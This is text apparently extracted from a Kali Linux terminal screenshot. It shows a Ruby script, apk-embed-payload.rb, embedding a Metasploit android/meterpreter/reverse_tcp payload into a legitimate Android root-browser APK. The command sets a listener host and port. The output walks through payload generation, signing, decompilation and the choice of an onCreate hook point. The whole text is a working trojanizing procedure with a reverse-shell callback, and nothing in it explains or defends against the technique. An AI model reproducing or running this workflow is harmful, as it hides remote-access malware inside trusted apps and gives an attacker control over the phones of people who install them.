 root@kali: ~
File Edit View Search Terminal Help
android-ndk-r10e metasploit-framework
android-sdk-linux metasploit-payloads
apache-maven-3.3.9 Music
apk-embed-payload.rb Pictures
apktool Public
com.jrummy.root.browserfree.apk sign
Desktop Smartphone-Pentest-Framework
Documents Templates
Downloads Videos
root@kali:~# ruby apk-embed-payload.rb com.jrummy.root.browserfree.apk -p android/meterpreter/reverse_tcp LHOST=192.168.0.104 LPORT=4895
[*] Generating msfvenom payload..
[*] Signing payload..
[*] Decompiling orignal APK..
[*] Decompiling payload APK..
[*] Locating onCreate() hook..
[!] Unable to find correct hook automatically
[*] Please choose from one of the following:
[+] Hook point 0: original/smali/android/support/v4/app/Fragment.smali
[+] Hook point 1: original/smali/android/support/v4/app/FragmentActivity.smali
[+] Hook point 2: original/smali/android/support/v4/app/DialogFragment.smali
[+] Hook point 3: original/smali/com/jrummy/file/manager/RootBrowser.smali
[+] Hook point 4: original/smali/com/jrummy/file/manager/RootBrowserPrefs.smali
[+] Hook point 5: original/smali/com/jrummy/file/manager/FilePicker.smali
[+] Hook point 6: original/smali/com/jrummy/file/manager/sqlite/e.smali
[+] Hook point 7: original/smali/com/jrummy/file/manager/sqlite/SqliteTableViewer.smali
[+] Hook point 8: original/smali/com/jrummy/file/manager/sqlite/TableListActivity.smali
[+] Hook point 9: original/smali/com/jrummy/file/manager/l.smali
[+] Hook point 10: original/smali/com/jrummy/file/manager/viewer/GifViewer.smali
[+] Hook point 11: original/smali/com/jrummy/file/manager/FolderShortcut.smali
[+] Hook point 12: original/smali/com/jrummy/file/manager/texteditor/TextEditor.smali
[+] Hook point 13: original/smali/com/jrummy/file/manager/FileSearch.smali
[+] Hook point 14: original/smali/com/jrummy/file/manager/lite/RootBrowserLite.smali
[+] Hook point 15: original/smali/com/jrummy/apps/root/browser/activities/RootBrowserActivity.smali
[+] Hook point 16: original/smali/com/jrummy/apps/root/browser/activities/ChangelogActivity.smali
[+] Hook point 17: original/smali/com/google/ads/AdActivity.smali
Hook: 15